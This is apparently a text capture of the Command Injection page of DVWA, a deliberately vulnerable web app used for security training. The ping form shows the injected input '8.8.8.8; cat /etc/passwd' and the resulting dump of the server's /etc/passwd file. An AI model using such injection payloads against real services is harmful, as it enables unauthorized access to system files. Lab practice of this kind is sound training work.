 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8; cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=46 time=17.2 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=46 time=17.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=46 time=17.2 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=46 time=17.3 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 17.267/17.296/17.324/0.163 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:999:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
rngd:x:998:996:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ec2-instance-connect:x:996:994::/home/ec2-instance-connect:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin